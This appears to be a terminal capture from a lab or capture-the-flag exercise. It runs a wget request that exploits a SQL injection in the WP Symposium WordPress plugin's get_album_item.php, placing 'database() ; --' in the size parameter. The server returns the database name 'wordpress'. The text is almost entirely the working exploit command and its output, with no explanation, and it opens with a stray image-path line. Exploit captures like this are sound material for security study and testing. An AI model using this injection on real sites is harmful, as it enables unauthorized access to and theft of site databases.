 ❯ wget "https://3x28c2dep9qa7ko8nzc56171d.eu-central-4. /wp-content/plugins/wp-symposium/get_album_item.php?size=database%28%29%20;%20--" -O output.txt
--2023-12-11 19:56:01--  https://3x28c2dep9qa7ko8nzc56171d.eu-central-4. /wp-content/plugins/wp-symposium/get_album_item.php?size=database%28%29%20;%20--
Resolviendo 3x28c2dep9qa7ko8nzc56171d.eu-central-4. (3x28c2dep9qa7ko8nzc56171d.eu-central-4. )... 172.105.246.242
Conectando con 3x28c2dep9qa7ko8nzc56171d.eu-central-4 (3x28c2dep9qa7ko8nzc56171d.eu-central-4. )[172.105.246.242]:443... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 9 [image/jpeg]
Grabando a: «output.txt»
output.txt 100%[=================================================================================================>] 9 --.-KB/s en 0s
2023-12-11 19:56:02 (15,3 MB/s) - «output.txt» guardado [9/9]
❯ cat output.txt
database name
File: output.txt
1 wordpress